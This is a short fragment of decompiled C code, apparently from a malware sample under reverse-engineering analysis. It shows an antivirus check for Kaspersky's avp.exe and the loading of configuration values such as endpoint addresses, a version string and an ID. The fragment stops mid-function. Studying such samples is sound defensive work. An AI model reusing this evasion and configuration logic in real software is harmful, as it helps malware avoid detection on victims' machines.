 int __cdecl Me()
{
  int result; // eax@2
  int (*GetSomethingLocalInfomatoin)(void); // esi@4
  int v2; // esi@6
  int v3; // esi@6
  int v4; // eax@10
  int v5; // eax@13
  int v6; // eax@20
  int *v7; // [sp+38h] [bp-31Ch]@15
  int v8; // [sp+4Ch] [bp-308h]@15
  int v9; // [sp+150h] [bp-204h]@15
  _BYTE v10[260]; // [sp+250h] [bp-104h]@6
  __int16 v11; // [sp+351h] [bp-3h]@6
  char v12; // [sp+353h] [bp-1h]@6
  if ( !check_process("avp.exe") || (result = sub_100023E0()) != 0 )
  {
    GetSomethingLocalInfomatoin = (int (*)(void))GetProcAddress(0, "Hai");
    if ( !GetSomethingLocalInfomatoin )
      FreeLibrary(0);
    v3 = GetSomethingLocalInfomatoin();
    wsprintfA(dword_1002B334, v3); // 127.0.0.1:8080
    wsprintfA(dword_1002B3B4, v3 + 128); // 127.0.0.1:8080
    wsprintfA(dword_1002B434, v3 + 256); // 127.0.0.1:8080
    wsprintfA(dword_1002B2B0, v3 + 384); // Default
    wsprintfA(dword_1002B4B8, v3 + 448); // 3.71
    wsprintfA(dword_1002B2F0, v3 + 512); // 9433A396